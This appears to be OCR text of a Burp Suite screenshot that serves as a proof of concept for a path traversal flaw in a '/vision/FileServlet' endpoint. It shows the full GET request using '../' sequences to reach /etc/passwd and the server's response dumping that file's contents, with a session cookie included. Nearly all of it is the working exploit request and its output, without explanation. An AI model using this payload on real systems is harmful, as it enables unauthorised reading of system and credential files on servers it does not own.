 Request
Pretty Raw \n Actions
1 GET /vision/FileServlet?ftpType=out&path=upload/../../../../../../../../../../etc/passwd&name=
%E4%B8%AD%E5%9B%BD%E7%9F%B3%E6%B2%B9%E5%90%89%E6%9E%97%E7%99%BD%E5%9F%8E%E9%94%80%E5%94%AE%E5%88%86%E5%85%AC%E5%8
F%B8XX%E5%8A%A0%E6%B2%B9%E7%AB%99%E9%98%B2%E9%9B%B7%E5%AE%89%E5%85%A8%E5%BA%94%E6%80%A5%E9%A2%84%E6%A1%88.docx
HTTP/1.1
2 Host:
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Referer:
https://
/vision/ssreport/htmls/Iff8080810175bbd5bbd55e020176f06b427f2360/sheet_0_0.htm?t=1610351331
128
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=15FF1BBD14186BF149183F2A1EF5E917
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: private
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Disposition: attachment;filename="%E4%B8%AD%E5%9B%BD%E7%9F%B3%E6%B2%B9%E5%90%89%E6%9E%97%E7%99%BD%E5%9F%8
6 Content-Type: application/vnd.openxmlformats-officedocument.wordprocessingml.document;charset=UTF-8
7 Content-Length: 1793
8 Date: Mon, 11 Jan 2021 07:50:40 GMT
9 Connection: close
10
11 root:x:0:0:root:/root:/bin/bash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
20 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
28 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
29 rtkit:x:499:499:RealtimeKit:/proc:/sbin/nologin
30 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
31 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
32 abrt:x:173:173::/etc/abrt:/sbin/nologin
33 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
34 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
35 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
36 ntp:x:38:38::/etc/ntp:/sbin/nologin